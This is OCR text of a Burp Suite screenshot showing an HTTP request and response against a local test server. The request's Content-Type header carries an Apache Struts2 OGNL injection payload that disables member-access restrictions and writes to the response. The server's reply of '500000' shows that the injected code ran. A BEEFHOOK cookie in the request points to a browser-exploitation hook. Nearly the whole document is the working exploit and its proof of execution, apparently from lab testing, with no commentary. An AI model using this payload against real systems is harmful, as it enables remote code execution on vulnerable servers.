 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
POST /doUpload.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type:%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBE
R_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensy
mphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensy
mphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognl
Util.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#ros=(@org.apache.s
truts2.ServletActionContext@getResponse().getOutputStream())).(#ros.println(100*5000)).(#
ros.flush())}
Content-Length: 341
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=7eb5d8759xg3qe3evkxwj0uh
Upgrade-Insecure-Requests: 1
-----------------------------109202508529541971214259719576
Content-Disposition: form-data; name="upload"; filename=""
Content-Type: application/octet-stream
-----------------------------109202508529541971214259719576
Content-Disposition: form-data; name="caption"
-----------------------------109202508529541971214259719576--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 29 Dec 2020 14:08:40 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
500000
? < + > 输入搜索字词 没有比赛
完成 116字节 | 41毫秒